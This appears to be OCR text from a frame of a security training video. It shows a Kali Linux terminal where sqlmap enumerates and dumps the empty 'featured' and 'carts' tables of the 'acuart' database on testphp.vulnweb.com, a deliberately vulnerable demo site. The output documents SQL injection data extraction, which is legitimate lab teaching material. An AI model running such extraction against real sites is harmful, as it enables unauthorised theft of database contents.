 kali - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux kali dvwa
Applications Places Terminal Feb 15 02:46
root@kali: /home/kali
Craw Security
[02:46:34] [INFO] fetching entries for table 'featured' in database 'acuart'
[02:46:34] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[02:46:34] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[02:46:34] [INFO] resumed: 0
[02:46:34] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
+--------+--------------+
| pic_id | feature_text |
+--------+--------------+
+--------+--------------+
[02:46:34] [INFO] table 'acuart.featured' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/featured.csv'
[02:46:34] [INFO] fetching columns for table 'carts' in database 'acuart'
[02:46:34] [INFO] fetching entries for table 'carts' in database 'acuart'
[02:46:35] [INFO] fetching number of entries for table 'carts' in database 'acuart'
[02:46:35] [INFO] resumed: 0
[02:46:35] [WARNING] table 'carts' in database 'acuart' appears to be empty
Database: acuart
Table: carts
[0 entries]
+---------+------+-------+
| cart_id | item | price |
+---------+------+-------+
+---------+------+-------+
[02:46:35] [INFO] table 'acuart.carts' dumped to CSV file '/root/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/carts.csv'
[02:46:35] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 02:46:35 /2024-02-15/
┌──(root㉿kali)-[/home/kali]
└─#
2024-02-15 16:17:27
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.